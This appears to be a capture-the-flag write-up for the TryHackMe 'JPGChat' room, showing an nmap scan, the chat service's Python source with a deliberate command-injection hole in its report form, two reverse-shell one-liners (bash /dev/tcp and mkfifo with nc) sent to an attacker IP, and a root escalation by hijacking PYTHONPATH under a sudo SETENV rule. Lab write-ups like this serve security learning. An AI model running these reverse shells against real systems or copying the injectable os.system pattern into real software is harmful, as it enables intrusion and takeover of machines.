Tags: Python3, OS, Chatting, Report. Description: Exploiting poorly made custom chatting service written in a certain language… Difficulty: Easy URL: https://tryhackme.com/room/jpgchat
Notes
sudo nmap -sC -sV -sT --script vuln -O -p22,3000 10.10.237.128
1
2
3
| PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
3000/tcp open tcpwrapped
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| #!/usr/bin/env python3
import os
print ('Welcome to JPChat')
print ('the source code of this service can be found at our admin\'s github')
def report_form():
print ('this report will be read by Mozzie-jpg')
your_name = input('your name:\n')
report_text = input('your report:\n')
os.system("bash -c 'echo %s > /opt/jpchat/logs/report.txt'" % your_name)
os.system("bash -c 'echo %s >> /opt/jpchat/logs/report.txt'" % report_text)
def chatting_service():
print ('MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel')
print ('REPORT USAGE: use [REPORT] to report someone to the admins (with proof)')
message = input('')
if message == '[REPORT]':
report_form()
if message == '[MESSAGE]':
print ('There are currently 0 other users logged in')
while True:
message2 = input('[MESSAGE]: ')
if message2 == '[REPORT]':
report_form()
chatting_service()
|
Using [REPORT] and then using ; to end the function followed by a bash revshell sh -i >& /dev/tcp/10.2.127.225/6666 0>&1 gets us our first shell. This shell isnt stable and doesnt seem to give us output but using rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.2.127.225 6667 >/tmp/f gets us a more stable shell.
What is the content of user.txt?
What is the content of root.txt?
1
2
| User wes may run the following commands on ubuntu-xenial:
(root) SETENV: NOPASSWD: /usr/bin/python3 /opt/development/test_module.py
|
So we only have read, access. Time to check out the source.
1
2
3
4
5
| #!/usr/bin/env python3
from compare import *
print(compare.Str('hello', 'hello', 'hello'))
|
I then followed https://github.com/xnomas/TryHackMe-Writeups/tree/main/JPGchat because i dont know python.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| (local) pwncat$ upload compare.py
./compare.py ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 375/375 bytes • ? • 0:00:00
[17:50:08] uploaded 375.00B in 1.96 seconds upload.py:76
(local) pwncat$
(remote) wes@ubuntu-xenial:/dev/shm$ ls -las
total 16
0 drwxrwxrwt 2 root root 80 Aug 23 00:40 .
0 drwxr-xr-x 16 root root 3560 Aug 23 00:09 ..
4 -rw-r--r-- 1 wes wes 375 Aug 23 00:50 compare.py
12 -rw------- 1 wes wes 12288 Aug 23 00:20 .compare.py.swp
(remote) wes@ubuntu-xenial:/dev/shm$ sudo PYTHONPATH=/dev/shm/ /usr/bin/python3 /opt/development/test_module.py
root@ubuntu-xenial:/dev/shm# cd /root
root@ubuntu-xenial:/root# ls -las
total 24
4 drwx------ 3 root root 4096 Jan 15 2021 .
4 drwxr-xr-x 25 root root 4096 Aug 23 00:09 ..
4 -rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
4 -rw-r--r-- 1 root root 148 Aug 17 2015 .profile
4 -rw-r--r-- 1 root root 305 Jan 15 2021 root.txt
4 drwx------ 2 root root 4096 Jan 15 2021 .ssh
root@ubuntu-xenial:/root# cat root.txt
[REDACTED]
Also huge shoutout to Westar for the OSINT idea
i wouldn't have used it if it wasnt for him.
and also thank you to Wes and Optional for all the help while developing
You can find some of their work here:
https://github.com/WesVleuten
https://github.com/optionalCTF
root@ubuntu-xenial:/root#
[18:24:02] warning: 10.10.225.187:58648: connection reset
|